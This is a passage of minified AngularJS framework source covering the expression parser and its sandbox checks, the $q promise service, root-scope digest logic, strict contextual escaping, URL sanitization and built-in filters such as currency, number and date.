""}function qa(a,b){if(a){if(a.constructor===a)throw ea("isecfn",b);if(a.window===a)throw ea("isecwindow",b);if(a.children&&(a.nodeName||a.prop&&a.attr&&a.find))throw ea("isecdom",b);if(a===Object)throw ea("isecobj",b);}return a}function vd(a,b){if(a){if(a.constructor===a)throw ea("isecfn",b);if(a===yg||a===zg||a===Ag)throw ea("isecff",b);}}function Kb(a,b){if(a&&(a===wd||a===xd||a===yd||a===zd||a===Ad||a===Bd||a===Bg||a===Cg||a===Lb||a===Dg||a===Cd||a===Eg))throw ea("isecaf",b);}function Fg(a,b){return"undefined"!==
typeof a?a:b}function Dd(a,b){return"undefined"===typeof a?b:"undefined"===typeof b?a:a+b}function W(a,b){var d,c,e;switch(a.type){case r.Program:d=!0;q(a.body,function(a){W(a.expression,b);d=d&&a.expression.constant});a.constant=d;break;case r.Literal:a.constant=!0;a.toWatch=[];break;case r.UnaryExpression:W(a.argument,b);a.constant=a.argument.constant;a.toWatch=a.argument.toWatch;break;case r.BinaryExpression:W(a.left,b);W(a.right,b);a.constant=a.left.constant&&a.right.constant;a.toWatch=a.left.toWatch.concat(a.right.toWatch);
break;case r.LogicalExpression:W(a.left,b);W(a.right,b);a.constant=a.left.constant&&a.right.constant;a.toWatch=a.constant?[]:[a];break;case r.ConditionalExpression:W(a.test,b);W(a.alternate,b);W(a.consequent,b);a.constant=a.test.constant&&a.alternate.constant&&a.consequent.constant;a.toWatch=a.constant?[]:[a];break;case r.Identifier:a.constant=!1;a.toWatch=[a];break;case r.MemberExpression:W(a.object,b);a.computed&&W(a.property,b);a.constant=a.object.constant&&(!a.computed||a.property.constant);a.toWatch=
[a];break;case r.CallExpression:d=e=a.filter?!b(a.callee.name).$stateful:!1;c=[];q(a.arguments,function(a){W(a,b);d=d&&a.constant;a.constant||c.push.apply(c,a.toWatch)});a.constant=d;a.toWatch=e?c:[a];break;case r.AssignmentExpression:W(a.left,b);W(a.right,b);a.constant=a.left.constant&&a.right.constant;a.toWatch=[a];break;case r.ArrayExpression:d=!0;c=[];q(a.elements,function(a){W(a,b);d=d&&a.constant;a.constant||c.push.apply(c,a.toWatch)});a.constant=d;a.toWatch=c;break;case r.ObjectExpression:d=
!0;c=[];q(a.properties,function(a){W(a.value,b);d=d&&a.value.constant&&!a.computed;a.value.constant||c.push.apply(c,a.value.toWatch)});a.constant=d;a.toWatch=c;break;case r.ThisExpression:a.constant=!1;a.toWatch=[];break;case r.LocalsExpression:a.constant=!1,a.toWatch=[]}}function Ed(a){if(1===a.length){a=a[0].expression;var b=a.toWatch;return 1!==b.length?b:b[0]!==a?b:void 0}}function Fd(a){return a.type===r.Identifier||a.type===r.MemberExpression}function Gd(a){if(1===a.body.length&&Fd(a.body[0].expression))return{type:r.AssignmentExpression,
left:a.body[0].expression,right:{type:r.NGValueParameter},operator:"="}}function Hd(a){return 0===a.body.length||1===a.body.length&&(a.body[0].expression.type===r.Literal||a.body[0].expression.type===r.ArrayExpression||a.body[0].expression.type===r.ObjectExpression)}function Id(a,b){this.astBuilder=a;this.$filter=b}function Jd(a,b){this.astBuilder=a;this.$filter=b}function Mb(a){return"constructor"===a}function nc(a){return F(a.valueOf)?a.valueOf():Gg.call(a)}function Jf(){var a=S(),b=S(),d={"true":!0,
"false":!1,"null":null,undefined:void 0},c,e;this.addLiteral=function(a,b){d[a]=b};this.setIdentifierFns=function(a,b){c=a;e=b;return this};this.$get=["$filter",function(f){function g(c,d,e){var g,k,J;e=e||D;switch(typeof c){case "string":J=c=c.trim();var A=e?b:a;g=A[J];if(!g){":"===c.charAt(0)&&":"===c.charAt(1)&&(k=!0,c=c.substring(2));g=e?s:t;var G=new oc(g);g=(new pc(G,f,g)).parse(c);g.constant?g.$$watchDelegate=p:k?g.$$watchDelegate=g.literal?n:m:g.inputs&&(g.$$watchDelegate=l);e&&(g=h(g));A[J]=
g}return x(g,d);case "function":return x(c,d);default:return x(C,d)}}function h(a){function b(c,d,e,f){var g=D;D=!0;try{return a(c,d,e,f)}finally{D=g}}if(!a)return a;b.$$watchDelegate=a.$$watchDelegate;b.assign=h(a.assign);b.constant=a.constant;b.literal=a.literal;for(var c=0;a.inputs&&c<a.inputs.length;++c)a.inputs[c]=h(a.inputs[c]);b.inputs=a.inputs;return b}function k(a,b){return null==a||null==b?a===b:"object"===typeof a&&(a=nc(a),"object"===typeof a)?!1:a===b||a!==a&&b!==b}function l(a,b,c,d,
e){var f=d.inputs,g;if(1===f.length){var h=k,f=f[0];return a.$watch(function(a){var b=f(a);k(b,h)||(g=d(a,void 0,void 0,[b]),h=b&&nc(b));return g},b,c,e)}for(var l=[],m=[],p=0,n=f.length;p<n;p++)l[p]=k,m[p]=null;return a.$watch(function(a){for(var b=!1,c=0,e=f.length;c<e;c++){var h=f[c](a);if(b||(b=!k(h,l[c])))m[c]=h,l[c]=h&&nc(h)}b&&(g=d(a,void 0,void 0,m));return g},b,c,e)}function m(a,b,c,d){var e,f;return e=a.$watch(function(a){return d(a)},function(a,c,d){f=a;F(b)&&b.apply(this,arguments);u(a)&&
d.$$postDigest(function(){u(f)&&e()})},c)}function n(a,b,c,d){function e(a){var b=!0;q(a,function(a){u(a)||(b=!1)});return b}var f,g;return f=a.$watch(function(a){return d(a)},function(a,c,d){g=a;F(b)&&b.call(this,a,c,d);e(a)&&d.$$postDigest(function(){e(g)&&f()})},c)}function p(a,b,c,d){var e=a.$watch(function(a){e();return d(a)},b,c);return e}function x(a,b){if(!b)return a;var c=a.$$watchDelegate,d=!1,c=c!==n&&c!==m?function(c,e,f,g){f=d&&g?g[0]:a(c,e,f,g);return b(f,c,e)}:function(c,d,e,f){e=a(c,
d,e,f);c=b(e,c,d);return u(e)?c:e};a.$$watchDelegate&&a.$$watchDelegate!==l?c.$$watchDelegate=a.$$watchDelegate:b.$stateful||(c.$$watchDelegate=l,d=!a.inputs,c.inputs=a.inputs?a.inputs:[a]);return c}var J=ya().noUnsafeEval,t={csp:J,expensiveChecks:!1,literals:pa(d),isIdentifierStart:F(c)&&c,isIdentifierContinue:F(e)&&e},s={csp:J,expensiveChecks:!0,literals:pa(d),isIdentifierStart:F(c)&&c,isIdentifierContinue:F(e)&&e},D=!1;g.$$runningExpensiveChecks=function(){return D};return g}]}function Lf(){this.$get=
["$rootScope","$exceptionHandler",function(a,b){return Kd(function(b){a.$evalAsync(b)},b)}]}function Mf(){this.$get=["$browser","$exceptionHandler",function(a,b){return Kd(function(b){a.defer(b)},b)}]}function Kd(a,b){function d(){this.$$state={status:0}}function c(a,b){return function(c){b.call(a,c)}}function e(c){!c.processScheduled&&c.pending&&(c.processScheduled=!0,a(function(){var a,d,e;e=c.pending;c.processScheduled=!1;c.pending=void 0;for(var f=0,g=e.length;f<g;++f){d=e[f][0];a=e[f][c.status];
try{F(a)?d.resolve(a(c.value)):1===c.status?d.resolve(c.value):d.reject(c.value)}catch(h){d.reject(h),b(h)}}}))}function f(){this.promise=new d}var g=N("$q",TypeError),h=function(){var a=new f;a.resolve=c(a,a.resolve);a.reject=c(a,a.reject);a.notify=c(a,a.notify);return a};R(d.prototype,{then:function(a,b,c){if(z(a)&&z(b)&&z(c))return this;var d=new f;this.$$state.pending=this.$$state.pending||[];this.$$state.pending.push([d,a,b,c]);0<this.$$state.status&&e(this.$$state);return d.promise},"catch":function(a){return this.then(null,
a)},"finally":function(a,b){return this.then(function(b){return l(b,!0,a)},function(b){return l(b,!1,a)},b)}});R(f.prototype,{resolve:function(a){this.promise.$$state.status||(a===this.promise?this.$$reject(g("qcycle",a)):this.$$resolve(a))},$$resolve:function(a){function d(a){k||(k=!0,h.$$resolve(a))}function f(a){k||(k=!0,h.$$reject(a))}var g,h=this,k=!1;try{if(I(a)||F(a))g=a&&a.then;F(g)?(this.promise.$$state.status=-1,g.call(a,d,f,c(this,this.notify))):(this.promise.$$state.value=a,this.promise.$$state.status=
1,e(this.promise.$$state))}catch(l){f(l),b(l)}},reject:function(a){this.promise.$$state.status||this.$$reject(a)},$$reject:function(a){this.promise.$$state.value=a;this.promise.$$state.status=2;e(this.promise.$$state)},notify:function(c){var d=this.promise.$$state.pending;0>=this.promise.$$state.status&&d&&d.length&&a(function(){for(var a,e,f=0,g=d.length;f<g;f++){e=d[f][0];a=d[f][3];try{e.notify(F(a)?a(c):c)}catch(h){b(h)}}})}});var k=function(a,b){var c=new f;b?c.resolve(a):c.reject(a);return c.promise},
l=function(a,b,c){var d=null;try{F(c)&&(d=c())}catch(e){return k(e,!1)}return d&&F(d.then)?d.then(function(){return k(a,b)},function(a){return k(a,!1)}):k(a,b)},m=function(a,b,c,d){var e=new f;e.resolve(a);return e.promise.then(b,c,d)},n=function(a){if(!F(a))throw g("norslvr",a);var b=new f;a(function(a){b.resolve(a)},function(a){b.reject(a)});return b.promise};n.prototype=d.prototype;n.defer=h;n.reject=function(a){var b=new f;b.reject(a);return b.promise};n.when=m;n.resolve=m;n.all=function(a){var b=
new f,c=0,d=K(a)?[]:{};q(a,function(a,e){c++;m(a).then(function(a){d.hasOwnProperty(e)||(d[e]=a,--c||b.resolve(d))},function(a){d.hasOwnProperty(e)||b.reject(a)})});0===c&&b.resolve(d);return b.promise};n.race=function(a){var b=h();q(a,function(a){m(a).then(b.resolve,b.reject)});return b.promise};return n}function Vf(){this.$get=["$window","$timeout",function(a,b){var d=a.requestAnimationFrame||a.webkitRequestAnimationFrame,c=a.cancelAnimationFrame||a.webkitCancelAnimationFrame||a.webkitCancelRequestAnimationFrame,
e=!!d,f=e?function(a){var b=d(a);return function(){c(b)}}:function(a){var c=b(a,16.66,!1);return function(){b.cancel(c)}};f.supported=e;return f}]}function Kf(){function a(a){function b(){this.$$watchers=this.$$nextSibling=this.$$childHead=this.$$childTail=null;this.$$listeners={};this.$$listenerCount={};this.$$watchersCount=0;this.$id=++sb;this.$$ChildScope=null}b.prototype=a;return b}var b=10,d=N("$rootScope"),c=null,e=null;this.digestTtl=function(a){arguments.length&&(b=a);return b};this.$get=
["$exceptionHandler","$parse","$browser",function(f,g,h){function k(a){a.currentScope.$$destroyed=!0}function l(a){9===Fa&&(a.$$childHead&&l(a.$$childHead),a.$$nextSibling&&l(a.$$nextSibling));a.$parent=a.$$nextSibling=a.$$prevSibling=a.$$childHead=a.$$childTail=a.$root=a.$$watchers=null}function m(){this.$id=++sb;this.$$phase=this.$parent=this.$$watchers=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=null;this.$root=this;this.$$destroyed=!1;this.$$listeners={};this.$$listenerCount=
{};this.$$watchersCount=0;this.$$isolateBindings=null}function n(a){if(D.$$phase)throw d("inprog",D.$$phase);D.$$phase=a}function p(a,b){do a.$$watchersCount+=b;while(a=a.$parent)}function x(a,b,c){do a.$$listenerCount[c]-=b,0===a.$$listenerCount[c]&&delete a.$$listenerCount[c];while(a=a.$parent)}function J(){}function t(){for(;w.length;)try{w.shift()()}catch(a){f(a)}e=null}function s(){null===e&&(e=h.defer(function(){D.$apply(t)}))}m.prototype={constructor:m,$new:function(b,c){var d;c=c||this;b?
(d=new m,d.$root=this.$root):(this.$$ChildScope||(this.$$ChildScope=a(this)),d=new this.$$ChildScope);d.$parent=c;d.$$prevSibling=c.$$childTail;c.$$childHead?(c.$$childTail.$$nextSibling=d,c.$$childTail=d):c.$$childHead=c.$$childTail=d;(b||c!==this)&&d.$on("$destroy",k);return d},$watch:function(a,b,d,e){var f=g(a);if(f.$$watchDelegate)return f.$$watchDelegate(this,b,d,f,a);var h=this,k=h.$$watchers,l={fn:b,last:J,get:f,exp:e||a,eq:!!d};c=null;F(b)||(l.fn=C);k||(k=h.$$watchers=[]);k.unshift(l);p(this,
1);return function(){0<=ab(k,l)&&p(h,-1);c=null}},$watchGroup:function(a,b){function c(){h=!1;k?(k=!1,b(e,e,g)):b(e,d,g)}var d=Array(a.length),e=Array(a.length),f=[],g=this,h=!1,k=!0;if(!a.length){var l=!0;g.$evalAsync(function(){l&&b(e,e,g)});return function(){l=!1}}if(1===a.length)return this.$watch(a[0],function(a,c,f){e[0]=a;d[0]=c;b(e,a===c?e:d,f)});q(a,function(a,b){var k=g.$watch(a,function(a,f){e[b]=a;d[b]=f;h||(h=!0,g.$evalAsync(c))});f.push(k)});return function(){for(;f.length;)f.shift()()}},
$watchCollection:function(a,b){function c(a){e=a;var b,d,g,h;if(!z(e)){if(I(e))if(ra(e))for(f!==n&&(f=n,s=f.length=0,l++),a=e.length,s!==a&&(l++,f.length=s=a),b=0;b<a;b++)h=f[b],g=e[b],d=h!==h&&g!==g,d||h===g||(l++,f[b]=g);else{f!==p&&(f=p={},s=0,l++);a=0;for(b in e)sa.call(e,b)&&(a++,g=e[b],h=f[b],b in f?(d=h!==h&&g!==g,d||h===g||(l++,f[b]=g)):(s++,f[b]=g,l++));if(s>a)for(b in l++,f)sa.call(e,b)||(s--,delete f[b])}else f!==e&&(f=e,l++);return l}}c.$stateful=!0;var d=this,e,f,h,k=1<b.length,l=0,m=
g(a,c),n=[],p={},x=!0,s=0;return this.$watch(m,function(){x?(x=!1,b(e,e,d)):b(e,h,d);if(k)if(I(e))if(ra(e)){h=Array(e.length);for(var a=0;a<e.length;a++)h[a]=e[a]}else for(a in h={},e)sa.call(e,a)&&(h[a]=e[a]);else h=e})},$digest:function(){var a,g,k,l,m,p,x,s,q=b,w,u=[],z,C;n("$digest");h.$$checkUrlChange();this===D&&null!==e&&(h.defer.cancel(e),t());c=null;do{s=!1;w=this;for(p=0;p<y.length;p++){try{C=y[p],C.scope.$eval(C.expression,C.locals)}catch(B){f(B)}c=null}y.length=0;a:do{if(p=w.$$watchers)for(x=
p.length;x--;)try{if(a=p[x])if(m=a.get,(g=m(w))!==(k=a.last)&&!(a.eq?oa(g,k):X(g)&&X(k)))s=!0,c=a,a.last=a.eq?pa(g,null):g,l=a.fn,l(g,k===J?g:k,w),5>q&&(z=4-q,u[z]||(u[z]=[]),u[z].push({msg:F(a.exp)?"fn: "+(a.exp.name||a.exp.toString()):a.exp,newVal:g,oldVal:k}));else if(a===c){s=!1;break a}}catch(E){f(E)}if(!(p=w.$$watchersCount&&w.$$childHead||w!==this&&w.$$nextSibling))for(;w!==this&&!(p=w.$$nextSibling);)w=w.$parent}while(w=p);if((s||y.length)&&!q--)throw D.$$phase=null,d("infdig",b,u);}while(s||
y.length);for(D.$$phase=null;O<r.length;)try{r[O++]()}catch(H){f(H)}r.length=O=0},$destroy:function(){if(!this.$$destroyed){var a=this.$parent;this.$broadcast("$destroy");this.$$destroyed=!0;this===D&&h.$$applicationDestroyed();p(this,-this.$$watchersCount);for(var b in this.$$listenerCount)x(this,this.$$listenerCount[b],b);a&&a.$$childHead===this&&(a.$$childHead=this.$$nextSibling);a&&a.$$childTail===this&&(a.$$childTail=this.$$prevSibling);this.$$prevSibling&&(this.$$prevSibling.$$nextSibling=this.$$nextSibling);
this.$$nextSibling&&(this.$$nextSibling.$$prevSibling=this.$$prevSibling);this.$destroy=this.$digest=this.$apply=this.$evalAsync=this.$applyAsync=C;this.$on=this.$watch=this.$watchGroup=function(){return C};this.$$listeners={};this.$$nextSibling=null;l(this)}},$eval:function(a,b){return g(a)(this,b)},$evalAsync:function(a,b){D.$$phase||y.length||h.defer(function(){y.length&&D.$digest()});y.push({scope:this,expression:g(a),locals:b})},$$postDigest:function(a){r.push(a)},$apply:function(a){try{n("$apply");
try{return this.$eval(a)}finally{D.$$phase=null}}catch(b){f(b)}finally{try{D.$digest()}catch(c){throw f(c),c;}}},$applyAsync:function(a){function b(){c.$eval(a)}var c=this;a&&w.push(b);a=g(a);s()},$on:function(a,b){var c=this.$$listeners[a];c||(this.$$listeners[a]=c=[]);c.push(b);var d=this;do d.$$listenerCount[a]||(d.$$listenerCount[a]=0),d.$$listenerCount[a]++;while(d=d.$parent);var e=this;return function(){var d=c.indexOf(b);-1!==d&&(c[d]=null,x(e,1,a))}},$emit:function(a,b){var c=[],d,e=this,
g=!1,h={name:a,targetScope:e,stopPropagation:function(){g=!0},preventDefault:function(){h.defaultPrevented=!0},defaultPrevented:!1},k=bb([h],arguments,1),l,m;do{d=e.$$listeners[a]||c;h.currentScope=e;l=0;for(m=d.length;l<m;l++)if(d[l])try{d[l].apply(null,k)}catch(n){f(n)}else d.splice(l,1),l--,m--;if(g)return h.currentScope=null,h;e=e.$parent}while(e);h.currentScope=null;return h},$broadcast:function(a,b){var c=this,d=this,e={name:a,targetScope:this,preventDefault:function(){e.defaultPrevented=!0},
defaultPrevented:!1};if(!this.$$listenerCount[a])return e;for(var g=bb([e],arguments,1),h,k;c=d;){e.currentScope=c;d=c.$$listeners[a]||[];h=0;for(k=d.length;h<k;h++)if(d[h])try{d[h].apply(null,g)}catch(l){f(l)}else d.splice(h,1),h--,k--;if(!(d=c.$$listenerCount[a]&&c.$$childHead||c!==this&&c.$$nextSibling))for(;c!==this&&!(d=c.$$nextSibling);)c=c.$parent}e.currentScope=null;return e}};var D=new m,y=D.$$asyncQueue=[],r=D.$$postDigestQueue=[],w=D.$$applyAsyncQueue=[],O=0;return D}]}function De(){var a=
/^\s*(https?|ftp|mailto|tel|file):/,b=/^\s*((https?|ftp|file|blob):|data:image\/)/;this.aHrefSanitizationWhitelist=function(b){return u(b)?(a=b,this):a};this.imgSrcSanitizationWhitelist=function(a){return u(a)?(b=a,this):b};this.$get=function(){return function(d,c){var e=c?b:a,f;f=Ca(d).href;return""===f||f.match(e)?d:"unsafe:"+f}}}function Hg(a){if("self"===a)return a;if(H(a)){if(-1<a.indexOf("***"))throw fa("iwcard",a);a=Ld(a).replace("\\*\\*",".*").replace("\\*","[^:/.?&;]*");return new RegExp("^"+
a+"$")}if(Ya(a))return new RegExp("^"+a.source+"$");throw fa("imatcher");}function Md(a){var b=[];u(a)&&q(a,function(a){b.push(Hg(a))});return b}function Of(){this.SCE_CONTEXTS=la;var a=["self"],b=[];this.resourceUrlWhitelist=function(b){arguments.length&&(a=Md(b));return a};this.resourceUrlBlacklist=function(a){arguments.length&&(b=Md(a));return b};this.$get=["$injector",function(d){function c(a,b){return"self"===a?qd(b):!!a.exec(b.href)}function e(a){var b=function(a){this.$$unwrapTrustedValue=
function(){return a}};a&&(b.prototype=new a);b.prototype.valueOf=function(){return this.$$unwrapTrustedValue()};b.prototype.toString=function(){return this.$$unwrapTrustedValue().toString()};return b}var f=function(a){throw fa("unsafe");};d.has("$sanitize")&&(f=d.get("$sanitize"));var g=e(),h={};h[la.HTML]=e(g);h[la.CSS]=e(g);h[la.URL]=e(g);h[la.JS]=e(g);h[la.RESOURCE_URL]=e(h[la.URL]);return{trustAs:function(a,b){var c=h.hasOwnProperty(a)?h[a]:null;if(!c)throw fa("icontext",a,b);if(null===b||z(b)||
""===b)return b;if("string"!==typeof b)throw fa("itype",a);return new c(b)},getTrusted:function(d,e){if(null===e||z(e)||""===e)return e;var g=h.hasOwnProperty(d)?h[d]:null;if(g&&e instanceof g)return e.$$unwrapTrustedValue();if(d===la.RESOURCE_URL){var g=Ca(e.toString()),n,p,x=!1;n=0;for(p=a.length;n<p;n++)if(c(a[n],g)){x=!0;break}if(x)for(n=0,p=b.length;n<p;n++)if(c(b[n],g)){x=!1;break}if(x)return e;throw fa("insecurl",e.toString());}if(d===la.HTML)return f(e);throw fa("unsafe");},valueOf:function(a){return a instanceof
g?a.$$unwrapTrustedValue():a}}}]}function Nf(){var a=!0;this.enabled=function(b){arguments.length&&(a=!!b);return a};this.$get=["$parse","$sceDelegate",function(b,d){if(a&&8>Fa)throw fa("iequirks");var c=ia(la);c.isEnabled=function(){return a};c.trustAs=d.trustAs;c.getTrusted=d.getTrusted;c.valueOf=d.valueOf;a||(c.trustAs=c.getTrusted=function(a,b){return b},c.valueOf=Za);c.parseAs=function(a,d){var e=b(d);return e.literal&&e.constant?e:b(d,function(b){return c.getTrusted(a,b)})};var e=c.parseAs,
f=c.getTrusted,g=c.trustAs;q(la,function(a,b){var d=P(b);c[fb("parse_as_"+d)]=function(b){return e(a,b)};c[fb("get_trusted_"+d)]=function(b){return f(a,b)};c[fb("trust_as_"+d)]=function(b){return g(a,b)}});return c}]}function Pf(){this.$get=["$window","$document",function(a,b){var d={},c=!(a.chrome&&(a.chrome.app&&a.chrome.app.runtime||!a.chrome.app&&a.chrome.runtime&&a.chrome.runtime.id))&&a.history&&a.history.pushState,e=aa((/android (\d+)/.exec(P((a.navigator||{}).userAgent))||[])[1]),f=/Boxee/i.test((a.navigator||
{}).userAgent),g=b[0]||{},h,k=/^(Moz|webkit|ms)(?=[A-Z])/,l=g.body&&g.body.style,m=!1,n=!1;if(l){for(var p in l)if(m=k.exec(p)){h=m[0];h=h[0].toUpperCase()+h.substr(1);break}h||(h="WebkitOpacity"in l&&"webkit");m=!!("transition"in l||h+"Transition"in l);n=!!("animation"in l||h+"Animation"in l);!e||m&&n||(m=H(l.webkitTransition),n=H(l.webkitAnimation))}return{history:!(!c||4>e||f),hasEvent:function(a){if("input"===a&&11>=Fa)return!1;if(z(d[a])){var b=g.createElement("div");d[a]="on"+a in b}return d[a]},
csp:ya(),vendorPrefix:h,transitions:m,animations:n,android:e}}]}function Rf(){var a;this.httpOptions=function(b){return b?(a=b,this):a};this.$get=["$templateCache","$http","$q","$sce",function(b,d,c,e){function f(g,h){f.totalPendingRequests++;if(!H(g)||z(b.get(g)))g=e.getTrustedResourceUrl(g);var k=d.defaults&&d.defaults.transformResponse;K(k)?k=k.filter(function(a){return a!==ic}):k===ic&&(k=null);return d.get(g,R({cache:b,transformResponse:k},a))["finally"](function(){f.totalPendingRequests--}).then(function(a){b.put(g,
a.data);return a.data},function(a){if(!h)throw Ig("tpload",g,a.status,a.statusText);return c.reject(a)})}f.totalPendingRequests=0;return f}]}function Sf(){this.$get=["$rootScope","$browser","$location",function(a,b,d){return{findBindings:function(a,b,d){a=a.getElementsByClassName("ng-binding");var g=[];q(a,function(a){var c=ga.element(a).data("$binding");c&&q(c,function(c){d?(new RegExp("(^|\\s)"+Ld(b)+"(\\s|\\||$)")).test(c)&&g.push(a):-1!==c.indexOf(b)&&g.push(a)})});return g},findModels:function(a,
b,d){for(var g=["ng-","data-ng-","ng\\:"],h=0;h<g.length;++h){var k=a.querySelectorAll("["+g[h]+"model"+(d?"=":"*=")+'"'+b+'"]');if(k.length)return k}},getLocation:function(){return d.url()},setLocation:function(b){b!==d.url()&&(d.url(b),a.$digest())},whenStable:function(a){b.notifyWhenNoOutstandingRequests(a)}}}]}function Tf(){this.$get=["$rootScope","$browser","$q","$$q","$exceptionHandler",function(a,b,d,c,e){function f(f,k,l){F(f)||(l=k,k=f,f=C);var m=ta.call(arguments,3),n=u(l)&&!l,p=(n?c:d).defer(),
x=p.promise,q;q=b.defer(function(){try{p.resolve(f.apply(null,m))}catch(b){p.reject(b),e(b)}finally{delete g[x.$$timeoutId]}n||a.$apply()},k);x.$$timeoutId=q;g[q]=p;return x}var g={};f.cancel=function(a){return a&&a.$$timeoutId in g?(g[a.$$timeoutId].reject("canceled"),delete g[a.$$timeoutId],b.defer.cancel(a.$$timeoutId)):!1};return f}]}function Ca(a){Fa&&(V.setAttribute("href",a),a=V.href);V.setAttribute("href",a);return{href:V.href,protocol:V.protocol?V.protocol.replace(/:$/,""):"",host:V.host,
search:V.search?V.search.replace(/^\?/,""):"",hash:V.hash?V.hash.replace(/^#/,""):"",hostname:V.hostname,port:V.port,pathname:"/"===V.pathname.charAt(0)?V.pathname:"/"+V.pathname}}function qd(a){a=H(a)?Ca(a):a;return a.protocol===Nd.protocol&&a.host===Nd.host}function Uf(){this.$get=ma(B)}function Od(a){function b(a){try{return decodeURIComponent(a)}catch(b){return a}}var d=a[0]||{},c={},e="";return function(){var a,g,h,k,l;a=d.cookie||"";if(a!==e)for(e=a,a=e.split("; "),c={},h=0;h<a.length;h++)g=
a[h],k=g.indexOf("="),0<k&&(l=b(g.substring(0,k)),z(c[l])&&(c[l]=b(g.substring(k+1))));return c}}function Yf(){this.$get=Od}function Tc(a){function b(d,c){if(I(d)){var e={};q(d,function(a,c){e[c]=b(c,a)});return e}return a.factory(d+"Filter",c)}this.register=b;this.$get=["$injector",function(a){return function(b){return a.get(b+"Filter")}}];b("currency",Pd);b("date",Qd);b("filter",Jg);b("json",Kg);b("limitTo",Lg);b("lowercase",Mg);b("number",Rd);b("orderBy",Sd);b("uppercase",Ng)}function Jg(){return function(a,
b,d,c){if(!ra(a)){if(null==a)return a;throw N("filter")("notarray",a);}c=c||"$";var e;switch(qc(b)){case "function":break;case "boolean":case "null":case "number":case "string":e=!0;case "object":b=Og(b,d,c,e);break;default:return a}return Array.prototype.filter.call(a,b)}}function Og(a,b,d,c){var e=I(a)&&d in a;!0===b?b=oa:F(b)||(b=function(a,b){if(z(a))return!1;if(null===a||null===b)return a===b;if(I(b)||I(a)&&!Cc(a))return!1;a=P(""+a);b=P(""+b);return-1!==a.indexOf(b)});return function(f){return e&&
!I(f)?La(f,a[d],b,d,!1):La(f,a,b,d,c)}}function La(a,b,d,c,e,f){var g=qc(a),h=qc(b);if("string"===h&&"!"===b.charAt(0))return!La(a,b.substring(1),d,c,e);if(K(a))return a.some(function(a){return La(a,b,d,c,e)});switch(g){case "object":var k;if(e){for(k in a)if("$"!==k.charAt(0)&&La(a[k],b,d,c,!0))return!0;return f?!1:La(a,b,d,c,!1)}if("object"===h){for(k in b)if(f=b[k],!F(f)&&!z(f)&&(g=k===c,!La(g?a:a[k],f,d,c,g,g)))return!1;return!0}return d(a,b);case "function":return!1;default:return d(a,b)}}function qc(a){return null===
a?"null":typeof a}function Pd(a){var b=a.NUMBER_FORMATS;return function(a,c,e){z(c)&&(c=b.CURRENCY_SYM);z(e)&&(e=b.PATTERNS[1].maxFrac);return null==a?a:Td(a,b.PATTERNS[1],b.GROUP_SEP,b.DECIMAL_SEP,e).replace(/\u00A4/g,c)}}function Rd(a){var b=a.NUMBER_FORMATS;return function(a,c){return null==a?a:Td(a,b.PATTERNS[0],b.GROUP_SEP,b.DECIMAL_SEP,c)}}function Pg(a){var b=0,d,c,e,f,g;-1<(c=a.indexOf(Ud))&&(a=a.replace(Ud,""));0<(e=a.search(/e/i))?(0>c&&(c=e),c+=+a.slice(e+1),a=a.substring(0,e)):0>c&&(c=
a.length);for(e=0;a.charAt(e)===rc;e++);if(e===(g=a.length))d=[0],c=1;else{for(g--;a.charAt(g)===rc;)g--;c-=e;d=[];for(f=0;e<=g;e++,f++)d[f]=+a.charAt(e)}c>Vd&&(d=d.splice(0,Vd-1),b=c-1,c=1);return{d:d,e:b,i:c}}function Qg(a,b,d,c){var e=a.d,f=e.length-a.i;b=z(b)?Math.min(Math.max(d,f),c):+b;d=b+a.i;c=e[d];if(0<d){e.splice(Math.max(a.i,d));for(var g=d;g<e.length;g++)e[g]=0}else for(f=Math.max(0,f),a.i=1,e.length=Math.max(1,d=b+1),e[0]=0,g=1;g<d;g++)e[g]=0;if(5<=c)if(0>d-1){for(c=0;c>d;c--)e.unshift(0),
a.i++;e.unshift(1);a.i++}else e[d-1]++;for(;f<Math.max(0,b);f++)e.push(0);if(b=e.reduceRight(function(a,b,c,d){b+=a;d[c]=b%10;return Math.floor(b/10)},0))e.unshift(b),a.i++}function Td(a,b,d,c,e){if(!H(a)&&!Z(a)||isNaN(a))return"";var f=!isFinite(a),g=!1,h=Math.abs(a)+"",k="";if(f)k="\u221e";else{g=Pg(h);Qg(g,e,b.minFrac,b.maxFrac);k=g.d;h=g.i;e=g.e;f=[];for(g=k.reduce(function(a,b){return a&&!b},!0);0>h;)k.unshift(0),h++;0<h?f=k.splice(h,k.length):(f=k,k=[0]);h=[];for(k.length>=b.lgSize&&h.unshift(k.splice(-b.lgSize,
k.length).join(""));k.length>b.gSize;)h.unshift(k.splice(-b.gSize,k.length).join(""));k.length&&h.unshift(k.join(""));k=h.join(d);f.length&&(k+=c+f.join(""));e&&(k+="e+"+e)}return 0>a&&!g?b.negPre+k+b.negSuf:b.posPre+k+b.posSuf}function Nb(a,b,d,c){var e="";if(0>a||c&&0>=a)c?a=-a+1:(a=-a,e="-");for(a=""+a;a.length<b;)a=rc+a;d&&(a=a.substr(a.length-b));return e+a}function Y(a,b,d,c,e){d=d||0;return function(f){f=f["get"+a]();if(0<d||f>-d)f+=d;0===f&&-12===d&&(f=12);return Nb(f,b,c,e)}}function nb(a,
b,d){return function(c,e){var f=c["get"+a](),g=xb((d?"STANDALONE":"")+(b?"SHORT":"")+a);return e[g][f]}}function Wd(a){var b=(new Date(a,0,1)).getDay();return new Date(a,0,(4>=b?5:12)-b)}function Xd(a){return function(b){var d=Wd(b.getFullYear());b=+new Date(b.getFullYear(),b.getMonth(),b.getDate()+(4-b.getDay()))-+d;b=1+Math.round(b/6048E5);return Nb(b,a)}}function sc(a,b){return 0>=a.getFullYear()?b.ERAS[0]:b.ERAS[1]}function Qd(a){function b(a){var b;if(b=a.match(d)){a=new Date(0);var f=0,g=0,
h=b[8]?a.setUTCFullYear:a.setFullYear,k=b[8]?a.setUTCHours:a.setHours;b[9]&&(f=aa(b[9]+b[10]),g=aa(b[9]+b[11]));h.call(a,aa(b[1]),aa(b[2])-1,aa(b[3]));f=aa(b[4]||0)-f;g=aa(b[5]||0)-g;h=aa(b[6]||0);b=Math.round(1E3*parseFloat("0."+(b[7]||0)));k.call(a,f,g,h,b)}return a}var d=/^(\d{4})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/;return function(c,d,f){var g="",h=[],k,l;d=d||"mediumDate";d=a.DATETIME_FORMATS[d]||d;H(c)&&(c=Rg.test(c)?aa(c):b(c));Z(c)&&
